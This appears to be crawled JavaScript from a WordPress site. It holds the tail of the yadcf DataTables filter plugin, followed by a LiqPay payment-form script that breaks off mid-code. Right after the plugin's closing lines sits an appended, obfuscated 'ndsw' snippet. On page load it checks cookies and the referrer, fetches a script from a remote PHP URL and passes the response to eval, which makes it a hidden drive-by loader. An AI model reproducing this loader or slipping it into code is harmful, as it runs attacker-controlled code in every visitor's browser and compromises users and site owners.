                        tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
                    } else {
                        tableTmp = tablesArray[0];
                    }
                    settingsDt = getSettingsObjFromTable(tableTmp);

                    if (typeof filterOptions.data[0] === 'object') {
                        for (ii = 0; ii < filterOptions.data.length; ii++) {
                            options_tmp += "<option value=\"" + filterOptions.data[ii].value + "\">" + filterOptions.data[ii].label + "</option>";
                        }
                    } else {
                        for (ii = 0; ii < filterOptions.data.length; ii++) {
                            options_tmp += "<option value=\"" + filterOptions.data[ii] + "\">" + filterOptions.data[ii] + "</option>";
                        }
                    }
                    if (filterOptions.filter_type === 'select') {
                        $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" " +
                            "onchange=\"yadcf.doFilterMultiTables('" + tablesSelectors + "',event,'" + column_number_str + "')\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + options_tmp + "</select>");
                        if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                            tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
                        }
                    } else if (filterOptions.filter_type === 'multi_select') {
                        $(filter_selector_string).append("<select multiple data-placeholder=\"" + filterOptions.filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" " +
                            "onchange=\"yadcf.doFilterMultiTablesMultiSelect('" + tablesSelectors + "',event,'" + column_number_str + "')\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + options_tmp + "</select>");
                        if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                            tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, filterOptions.filter_match_mode);
                            tmpStr = tmpStr.replace(/\\/g, "");
                            tmpStr = tmpStr.split("|");
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr);
                        }
                    }
                    if (filterOptions.filter_type === 'select') {
                        if (filterOptions.filter_reset_button_text !== false) {
                            $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly  + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterMultiTables('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                        }
                    } else if (filterOptions.filter_type === 'multi_select') {
                        if (filterOptions.filter_reset_button_text !== false) {
                            $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterMultiTablesMultiSelect('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                        }
                    }

                    if (filterOptions.select_type !== undefined) {
                        initializeSelectPlugin(filterOptions.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str), filterOptions.select_type_options);
                        if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                            refreshSelectPlugin(filterOptions, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str));
                        }
                    }
                    break;
                default:
                    alert('Filters Multiple Tables does not support ' + filterOptions.filter_type);
            }
        }

        function initMultipleTables(tablesArray, filtersOptions) {
            var i,
                tablesSelectors = '',
                default_options = {
                    filter_type : "text",
                    filter_container_id: '',
                    filter_reset_button_text: 'x',
                    case_insensitive: true
                },
                columnsObjKey,
                columnsObj,
                columnsArrIndex,
                column_number_str,
                dummyArr;

            for (columnsArrIndex = 0; columnsArrIndex < filtersOptions.length; columnsArrIndex++) {
                dummyArr = [];
                columnsObj = filtersOptions[columnsArrIndex];
                if (columnsObj.filter_default_label === undefined) {
                    if (columnsObj.filter_type === "select" || columnsObj.filter_type === 'custom_func') {
                        columnsObj.filter_default_label = "Select value";
                    } else if (columnsObj.filter_type === "multi_select" || columnsObj.filter_type === 'multi_select_custom_func') {
                        columnsObj.filter_default_label = "Select values";
                    } else if (columnsObj.filter_type === "auto_complete" || columnsObj.filter_type === "text") {
                        columnsObj.filter_default_label = 'Type to filter';
                    } else if (columnsObj.filter_type === "range_number" || columnsObj.filter_type === "range_date") {
                        columnsObj.filter_default_label = ["from", "to"];
                    } else if (columnsObj.filter_type === "date") {
                        columnsObj.filter_default_label = "Select a date";
                    }
                }
                columnsObj = $.extend({}, default_options, columnsObj);

                column_number_str = columnsArrayToString(columnsObj.column_number).column_number_str;
                columnsObj.column_number_str = column_number_str;

                dummyArr.push(columnsObj);
                tablesSelectors = '';
                for (i = 0; i < tablesArray.length; i++) {
                    if (tablesArray[i].table !== undefined) {
                        tablesSelectors += tablesArray[i].table().node().id + ',';
                    } else {
                        tablesSelectors += getSettingsObjFromTable(tablesArray[i]).sTableId;
                    }
                }
                tablesSelectors = tablesSelectors.substring(0, tablesSelectors.length - 1);

                setOptions(tablesSelectors + '_' + column_number_str, dummyArr);
                oTables[tablesSelectors] = tablesArray;
                appendFiltersMultipleTables(tablesArray, tablesSelectors, columnsObj);
            }
        }

        function initMultipleColumns(table, filtersOptions) {
            var tablesArray = [];
            tablesArray.push(table);
            initMultipleTables(tablesArray, filtersOptions);
        }

        function stopPropagation(evt) {
            if (evt.stopPropagation !== undefined) {
                evt.stopPropagation();
            } else {
                evt.cancelBubble = true;
            }
        }

        function preventDefaultForEnter(evt) {
            if (evt.keyCode === 13) {
                if (evt.preventDefault) {
                    evt.preventDefault();
                } else {
                    evt.returnValue = false;
                }
            }
        }

        //--------------------------------------------------------
        function exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr) {
            return function () {
                exFilterColumn(table_arg, col_filter_arr, true);
            };
        }

        function exFilterColumn(table_arg, col_filter_arr, ajaxSource) {
            var table_selector_jq_friendly,
                j,
                tmpStr,
                column_number,
                column_position,
                filter_value,
                fromId,
                toId,
                sliderId,
                optionsObj,
                min,
                max,
                exclude = false;
            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            if (isDOMSource(table_arg) || ajaxSource === true) {
                for (j = 0; j < col_filter_arr.length; j++) {
                    column_number = col_filter_arr[j][0];
                    column_position = column_number;
                    exclude = false;
                    if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                        column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
                    }
                    optionsObj = getOptions(table_arg.selector)[column_number];
                    filter_value = col_filter_arr[j][1];

                    switch (optionsObj.filter_type) {
                        case 'auto_complete':
                        case 'text':
                        case 'date':
                            if (filter_value !== undefined && filter_value.indexOf('_exclude_') !== -1) {
                                exclude = true;
                                filter_value = filter_value.replace('_exclude_', '');
                            }
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false, exclude);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            break;
                        case 'select':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), '-1');
                            }
                            break;
                        case 'multi_select':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, true);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), '-1');
                            }
                            break;
                        case 'range_date':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                            $('#' + fromId).val(filter_value.from);
                            if (filter_value.from !== '') {
                                $('#' + fromId).addClass('inuse');
                            } else {
                                $('#' + fromId).removeClass('inuse');
                            }
                            $('#' + toId).val(filter_value.to);
                            if (filter_value.to !== '') {
                                $('#' + toId).addClass('inuse');
                            } else {
                                $('#' + toId).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                min = filter_value.from;
                                max = filter_value.to;
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = min + '-yadcf_delim-' + max;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'range_number':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                            $('#' + fromId).val(filter_value.from);
                            if (filter_value.from !== '') {
                                $('#' + fromId).addClass('inuse');
                            } else {
                                $('#' + fromId).removeClass('inuse');
                            }
                            $('#' + toId).val(filter_value.to);
                            if (filter_value.to !== '') {
                                $('#' + toId).addClass('inuse');
                            } else {
                                $('#' + toId).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value.from + '-yadcf_delim-' + filter_value.to;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'range_number_slider':
                            sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                            if (filter_value.from !== '') {
                                min = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-min-tip-hidden").text();
                                max = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-max-tip-hidden").text();
                                $('#' + fromId).text(filter_value.from);
                                if (min !== filter_value.from) {
                                    $('#' + fromId).parent().addClass('inuse');
                                    $('#' + fromId).parent().parent().find('ui-slider-range').addClass('inuse');
                                } else {
                                    $('#' + fromId).parent().removeClass('inuse');
                                    $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                                }
                                $('#' + sliderId).slider('values', 0, filter_value.from);
                            }
                            if (filter_value.to !== '') {
                                $('#' + toId).text(filter_value.to);
                                if (max !== filter_value.to) {
                                    $('#' + toId).parent().addClass('inuse');
                                    $('#' + toId).parent().parent().find('.ui-slider-range').addClass('inuse');
                                } else {
                                    $('#' + toId).parent().removeClass('inuse');
                                    $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                                }
                                $('#' + sliderId).slider('values', 1, filter_value.to);
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value.from + '-yadcf_delim-' + filter_value.to;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'custom_func':
                        case 'multi_select_custom_func':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value;
                            }
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), filter_value);
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value, '');
                            break;
                    }
                }
                if (table_arg.fnSettings().oFeatures.bServerSide !== true) {
                    table_arg.fnDraw();
                } else {
                    setTimeout(function () {
                        table_arg.fnDraw();
                    }, 10);
                }
            } else {
                exFilterColumnQueue.push(exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr));
            }
        }

        function exGetColumnFilterVal(table_arg, column_number) {
            var retVal,
                fromId,
                toId,
                table_selector_jq_friendly,
                optionsObj,
                $filterElement;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }

            optionsObj = getOptions(table_arg.selector)[column_number];
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);

            $filterElement = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);
            switch (optionsObj.filter_type) {
                case 'select':
                case 'custom_func':
                    retVal = $filterElement.val();
                    if (retVal === '-1') {
                        retVal = '';
                    }
                    break;
                case 'auto_complete':
                case 'text':
                case 'date':
                    retVal = $filterElement.val();
                    if ($filterElement.prev().hasClass('yadcf-exclude-wrapper') && $filterElement.prev().find('input').prop('checked') === true) {
                        retVal = '_exclude_' + retVal;
                    }
                    break;
                case 'multi_select':
                    retVal = $filterElement.val();
                    if (retVal === null) {
                        retVal = '';
                    }
                    break;
                case 'range_date':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;

                    retVal.from = $('#' + fromId).val();
                    retVal.to = $('#' + toId).val();
                    break;
                case 'range_number':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;

                    retVal.from = $('#' + fromId).val();
                    retVal.to = $('#' + toId).val();
                    break;
                case 'range_number_slider':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;

                    retVal.from = $('#' + fromId).text();
                    retVal.to = $('#' + toId).text();

                    break;
                default:
                    console.log('exGetColumnFilterVal error: no such filter_type: ' + optionsObj.filter_type);
            }
            return retVal;
        }

        function clearStateSave(oTable, column_number, table_selector_jq_friendly) {
            var yadcfState;
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] = undefined;
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = undefined;
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
        }

        function saveStateSave(oTable, column_number, table_selector_jq_friendly, from, to) {
            var yadcfState;
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                }
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
        }

        function exResetAllFilters(table_arg, noRedraw, columns) {
            var table_selector_jq_friendly,
                column_number,
                fromId,
                toId,
                sliderId,
                tableOptions,
                optionsObj,
                columnObjKey,
                settingsDt = getSettingsObjFromTable(table_arg),
                i,
                $filterElement;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            tableOptions = getOptions(table_arg.selector);
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            settingsDt = getSettingsObjFromTable(table_arg);

            for (columnObjKey in tableOptions) {
                if (tableOptions.hasOwnProperty(columnObjKey)) {
                    optionsObj = tableOptions[columnObjKey];
                    column_number = optionsObj.column_number;

                    if (columns !== undefined && $.inArray(column_number, columns) === -1) {
                        continue;
                    }
                    $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");

                    $filterElement = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);

                    switch (optionsObj.filter_type) {
                        case 'select':
                        case 'custom_func':
                            $filterElement.val('-1').removeClass('inuse');
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $filterElement, '-1');
                            }
                            break;
                        case 'auto_complete':
                        case 'text':
                        case 'date':
                            $filterElement.val('').removeClass('inuse');
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if ($filterElement.prev().hasClass('yadcf-exclude-wrapper')) {
                                $filterElement.prev().find('input').prop('checked', false);
                            }
                            break;
                        case 'multi_select':
                        case 'multi_select_custom_func':
                            $filterElement.val('-1');
                            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", undefined);
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $filterElement, '-1');
                            }
                            break;
                        case 'range_date':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                            $('#' + fromId).val('');
                            $('#' + fromId).removeClass('inuse');
                            $('#' + toId).val('');
                            $('#' + toId).removeClass('inuse');
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                        case 'range_number':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                            $('#' + fromId).val('');
                            $('#' + fromId).removeClass('inuse');
                            $('#' + toId).val('');
                            $('#' + toId).removeClass('inuse');
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                        case 'range_number_slider':
                            sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                            $('#' + fromId).text('');
                            $('#' + fromId).parent().removeClass('inuse');
                            $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                            $('#' + toId).text('');
                            $('#' + toId).parent().removeClass('inuse');
                            $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                            $('#' + sliderId).slider("option", "values", [$('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-min-tip-hidden').text(), $('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-max-tip-hidden').text()]);
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                    }

                }
            }
            if (noRedraw !== true) {
                //clear global filter
                settingsDt.oPreviousSearch.sSearch = '';
                if (settingsDt.aanFeatures.f !== undefined) {
                    for (i = 0; i < settingsDt.aanFeatures.f.length; i++) {
                        $('input', settingsDt.aanFeatures.f[i]).val('');
                    }
                }
                //end of clear global filter
                table_arg.fnDraw(settingsDt);
            }
        }

        function exResetFilters(table_arg, columns, noRedraw) {
            exResetAllFilters(table_arg, noRedraw, columns);
        }

        function exFilterExternallyTriggered(table_arg) {
            var columnsObj,
                columnObjKey,
                columnObj,
                filterValue,
                filtersValuesSingleElem,
                filtersValuesArr = [];

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            columnsObj = getOptions(table_arg.selector);

            for (columnObjKey in columnsObj) {
                if (columnsObj.hasOwnProperty(columnObjKey)) {
                    columnObj = columnsObj[columnObjKey];
                    filterValue = exGetColumnFilterVal(table_arg, columnObj.column_number);
                    filtersValuesSingleElem = [];
                    filtersValuesSingleElem.push(columnObj.column_number);
                    filtersValuesSingleElem.push(filterValue);
                    filtersValuesArr.push(filtersValuesSingleElem);
                }
            }
            exFilterColumn(table_arg, filtersValuesArr, true);
        }

        return {
            init : init,
            doFilter : doFilter,
            doFilterMultiSelect : doFilterMultiSelect,
            doFilterAutocomplete : doFilterAutocomplete,
            autocompleteKeyUP : autocompleteKeyUP,
            getOptions : getOptions,
            rangeNumberKeyUP : rangeNumberKeyUP,
            rangeDateKeyUP : rangeDateKeyUP,
            rangeClear: rangeClear,
            rangeNumberSliderClear : rangeNumberSliderClear,
            stopPropagation : stopPropagation,
            exFilterColumn: exFilterColumn,
            exGetColumnFilterVal : exGetColumnFilterVal,
            exResetAllFilters: exResetAllFilters,
            dateKeyUP : dateKeyUP,
            dateSelectSingle : dateSelectSingle,
            textKeyUP : textKeyUP,
            doFilterCustomDateFunc : doFilterCustomDateFunc,
            eventTargetFixUp : eventTargetFixUp,
            initMultipleTables: initMultipleTables,
            initMultipleColumns: initMultipleColumns,
            textKeyUpMultiTables: textKeyUpMultiTables,
            doFilterMultiTables: doFilterMultiTables,
            doFilterMultiTablesMultiSelect: doFilterMultiTablesMultiSelect,
            generateTableSelectorJQFriendlyNew: generateTableSelectorJQFriendlyNew,
            exFilterExternallyTriggered: exFilterExternallyTriggered,
            exResetFilters: exResetFilters,
            initSelectPluginCustomTriggers: initSelectPluginCustomTriggers,
            preventDefaultForEnter: preventDefaultForEnter,
            generateTableSelectorJQFriendly2: generateTableSelectorJQFriendly2
        };

    }());
    if (window) {
        window.yadcf = yadcf;
    }
    return yadcf;
}));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3
body_size: 6663
content:
$js = jQuery;
$js.noConflict();
jQuery(function () {


    jQuery(document).ready(function ($js) {
        if ($js('#paid').length > 0) {
            var paid_sum = $js('#paid').val();
        }
        if(!$js.cookie('selected_course')) {
            $js.cookie('selected_course', $js('.textarea.sel').val());
        }
        if(!$js.cookie('selected_cost')) {
            $js.cookie('selected_cost', paid_sum);
        }
        $js(document).on('change', 'input[name=payment_method]:radio', function () {
            var payment_mathod = $js(this).val();
            $js.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: {"action": 'update_payment_mathod', 'payment_mathod': payment_mathod},
                success: function (res) {
                    $js('body').trigger('update_checkout');
                }
            })
        })

        $js.ajax({
            type: "POST",
            url: ajaxurl,
            dataType: 'json',
            data: {"action": 'get_liqpay_exchange_courses'},
            success: function (res) {
                $js('.textarea.sel').on('change', function () {
                    if (res.default == 'uah') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_USD).toFixed(2))
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val(paid_sum)
                        }
                    }
                    else if (res.default == 'usd') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val(paid_sum)
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD).toFixed(2))
                        }
                    }

                })
                $js('.textarea.sel option').prop('selected', false);
                if(!$js.cookie('selected_course')) {
                    $js('.textarea.sel option[value="' + res.default.toUpperCase() + '"]').attr("selected", "selected");
                }else{
                    $js('.textarea.sel option[value="' + $js.cookie('selected_course').toUpperCase() + '"]').attr("selected", "selected");
                    $js('#paid').val($js.cookie('selected_cost'));
                }
//    $js('#paid').val(res.default.toUpperCase());
            }
        })


        if ($js('.textarea.sel').attr('readonly')) {
            $js('.textarea.val').width(86);
        }
        else {
            $js('.textarea.val').width(74);
            $js('.textarea.sel').height(20);
        }
        /*if($('input[readonly="readonly"]')){

        }*/

//$js('.flag').removeClass("usd eur rub"); 

        if (document.getElementsByName('menu').length) {
            $js('.flag').addClass(document.getElementsByName('menu')[0].value.toLowerCase());
        }


        $js('.textarea.sel').on('change', function () {

            if (this.value == "UAH") {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah", 1500, "easeOutBounce");

            }
            else if (this.value == "USD") {
                $js('.flag').removeClass("uah eur rub");
                $js('.flag').addClass("usd", 1500, "easeOutBounce");
            }
            else if (this.value == "EUR") {
                $js('.flag').removeClass("uah usd rub");
